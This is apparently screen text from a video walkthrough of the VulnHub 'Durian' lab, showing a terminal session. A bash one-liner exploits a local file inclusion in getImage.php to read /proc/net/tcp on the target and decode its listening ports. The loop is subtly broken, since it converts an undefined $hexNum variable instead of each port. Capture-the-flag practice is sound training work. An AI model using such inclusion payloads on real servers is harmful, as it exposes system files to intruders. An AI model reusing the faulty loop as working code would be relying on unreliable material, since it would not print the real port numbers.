 Oct 28 | 21:00
192.168.111.106
Disconnected
VulnHub - Durian
/home/s4vitar/Desktop/s4vitar/VulnHub/192.168.111.36/nmap ✔ # for port in $(curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/proc/net/tcp" | tail -n 4 |
awk '{print $2}' | tr ':' ' ' | awk 'NF{print $NF}'); do echo "[+] Puerto $port -> $( echo "obase=10; ibase=16; $hexNum" | bc)"; done
❯ echo $((16#FF))
255
/home/s4vitar/Desktop/s4vitar/VulnHub/192.168.111.36/nmap ✔ #